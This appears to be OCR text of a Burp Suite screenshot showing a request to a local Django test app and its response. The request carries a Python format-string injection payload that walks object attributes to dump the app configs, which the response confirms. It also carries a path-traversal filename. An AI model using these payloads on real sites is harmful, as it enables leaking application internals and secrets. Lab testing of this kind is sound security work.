 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn JSON Web Tokens ShiroScanner
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://127.0.0.1:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
4 Cache-Control : max-age=0
5 sec-ch-ua : "-Not.A/Brand";v="8", "Chromium";v="102"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1:8000
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarylBmt7U5Bmg7iCA1q
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1:8000/index
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundarylBmt7U5Bmg7iCA1q
23 Content-Disposition : form-data ; name ="intro "
24
25 {user.groups.model._meta.apps.app_configs }
26 ------WebKitFormBoundarylBmt7U5Bmg7iCA1q
27 Content-Disposition : form-data ; name ="filename "
28
29 ..\\123.jpg
30 ------WebKitFormBoundarylBmt7U5Bmg7iCA1q
31 Content-Disposition : form-data ; name ="file "; filename ="123 "
32 Content-Type : application/octet-stream
33
34 123
35 ------WebKitFormBoundarylBmt7U5Bmg7iCA1q--
36
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Thu, 23 Nov 2023 05:58:59 GMT
3 Server : WSGIServer/0.2 CPython/3.10.5
4 Content-Type : text/html; charset=utf-8
5 X-Frame-Options : DENY
6 Content-Length : 316
7 Vary : Cookie
8 X-Content-Type-Options : nosniff
9
10 <h1>
hello AnonymousUser
</h1>
</p>
<h3>
{'admin': <AdminConfig: admin >
, 'auth': <AuthConfig: auth >
, 'contenttypes': <ContentTypesConfig: contenttypes >
, 'sessions': <SessionsConfig: sessions >
, 'messages': <MessagesConfig: messages >
, 'staticfiles': <StaticFilesConfig: staticfiles >
}
</h3>
</p>
<img src='/static/..\\123.jpg '>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 19
Response Headers 7
Done 542 bytes | 2 millis